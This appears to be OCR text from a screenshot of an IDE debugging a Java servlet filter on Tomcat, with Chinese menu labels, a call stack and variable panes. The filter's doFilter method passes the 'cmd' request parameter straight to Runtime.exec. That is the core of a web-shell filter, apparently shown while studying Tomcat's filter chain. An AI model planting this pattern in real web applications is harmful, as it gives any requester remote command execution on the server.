 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) exec - TestFilter.java
exec src main java TestFilter
Tomcat 8.5.33
pom.xml (exec) web.xml TestFilter.java ApplicationFilterChain.java StandardWrapperValve.java ApplicationFilterFactory.java StandardContextValve.java
项目
Maven
数据库
1
7
8 }
9
10 @Override
11 public void doFilter(ServletRequest servletRequest, ServletResponse servletResponse, FilterChain filterChain) throws IOException, ServletException {
12 filterChain.doFilter(servletRequest,servletResponse); servletRequest: RequestFacade@2783 servletResponse: ResponseFacade@2784 filterChain: Applicati
13 System.out.println(servletRequest.getParameter( s: "cmd"));
14 Runtime.getRuntime().exec(servletRequest.getParameter( s: "cmd"));
15 System.out.println("这是TestFilter的doFilter方法");
16 }
17
18 @Override
19 public void destroy() {
20
21 }
22 }
23
服务
Tomcat 服务器
正在运行
Tomcat 8.5.33 [本地]
exec:war [已同步]
已完成
Tomcat 8.5.33 [本地]
exec:war [已同步]
Tomcat 8.5.33 [本地]
调试器 服务器 Tomcat Localhost 日志 Tomcat Catalina 日志
帧
"http-nio-80... "main": 正在运行
doFilter:12, TestFilter
internalDoFilter:193, ApplicationFilterChain
doFilter:166, ApplicationFilterChain (org.ap
invoke:198, StandardWrapperValve (org.a
invoke:96, StandardContextValve (org.apa
invoke:493, AuthenticatorBase (org.apache
invoke:140, StandardHostValve (org.apach
invoke:81, ErrorReportValve (org.apache.c
invoke:650, AbstractAccessLogValve (org.a
invoke:87, StandardEngineValve (org.apac
使用 Ctrl+Alt+向上箭头 和 Ctrl+Alt+向下箭...
变量
评估表达式(Enter)或添加监视(Ctrl+Shift+Enter)
this = {TestFilter@2790}
servletRequest = {RequestFacade@2783}
servletResponse = {ResponseFacade@2784}
filterChain = {ApplicationFilterChain@2785}
结构
Bookmarks
Version Control TODO 问题 Profiler 终端 构建 服务 依赖项 事件日志
所有文件都处于最新状态 (片刻 之前) 12:1 CRLF UTF-8 4 个空格